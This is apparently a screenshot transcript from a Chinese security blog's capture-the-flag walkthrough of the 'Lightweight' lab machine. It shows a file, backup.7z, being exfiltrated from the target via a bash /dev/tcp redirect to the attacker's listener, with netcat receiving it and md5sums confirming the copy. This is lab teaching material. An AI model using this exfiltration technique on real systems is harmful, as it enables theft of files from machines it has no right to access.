 ldapuser2@lightweight:~
dayu@kali: ~/桌面/dayuLightweight
ldapuser2@lightweight:~ 103x44
[ldapuser2@lightweight ~]$ ls
backup.7z  OpenLDAP-Admin-Guide.pdf  OpenLdap.pdf  user.txt
[ldapuser2@lightweight ~]$ which nc
/usr/bin/which: no nc in (/usr/local/bin:/bin:/usr/bin:/usr/local/sbin:/usr/sbin:/home/ldapuser2/.local
/bin:/home/ldapuser2/bin)
[ldapuser2@lightweight ~]$ cat backup.7z > /dev/tcp/10.10.14.51/4444
[ldapuser2@lightweight ~]$ md5sum backup.7z
74a6eb12e2bad1b03dbc801e1cc1f1e5  backup.7z
[ldapuser2@lightweight ~]$ ls -la
total 1880
drwx------. 4 ldapuser2 ldapuser2     197 Jun 21  2018 .
drwxr-xr-x. 6 root      root           77 Jun 24 04:12 ..
-rw-r--r--. 1 root      root         3411 Jun 14  2018 backup.7z
-rw-------. 1 ldapuser2 ldapuser2       0 Jun 21  2018 .bash_history
-rw-r--r--. 1 ldapuser2 ldapuser2      18 Apr 11  2018 .bash_logout
-rw-r--r--. 1 ldapuser2 ldapuser2     193 Apr 11  2018 .bash_profile
-rw-r--r--. 1 ldapuser2 ldapuser2     246 Jun 15  2018 .bashrc
drwxrwxr-x. 3 ldapuser2 ldapuser2      18 Jun 11  2018 .cache
drwxrwxr-x. 3 ldapuser2 ldapuser2      18 Jun 11  2018 .config
-rw-rw-r--. 1 ldapuser2 ldapuser2 1520530 Jun 13  2018 OpenLDAP-Admin-Guide.pdf
-rw-rw-r--. 1 ldapuser2 ldapuser2  379983 Jun 13  2018 OpenLdap.pdf
-rw-r--r--. 1 root      root           33 Jun 15  2018 user.txt
[ldapuser2@lightweight ~]$
ldapuser2@lightweight:~
dayu@kali: ~/桌面/dayuLightweight 103x44
dayu@kali:~/桌面/dayuLightweight$ su root
密码：
root@kali:/home/dayu/桌面/dayuLightweight# nc -lvp 4444 > backup.7z
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.10.119.
Ncat: Connection from 10.10.10.119:48528.
root@kali:/home/dayu/桌面/dayuLightweight# ls
10.10.10.119  backup.7z  capture.cap
root@kali:/home/dayu/桌面/dayuLightweight# md5sum backup.7z
74a6eb12e2bad1b03dbc801e1cc1f1e5  backup.7z
root@kali:/home/dayu/桌面/dayuLightweight#
大余安全
https://blog.csdn.net/qq_34801745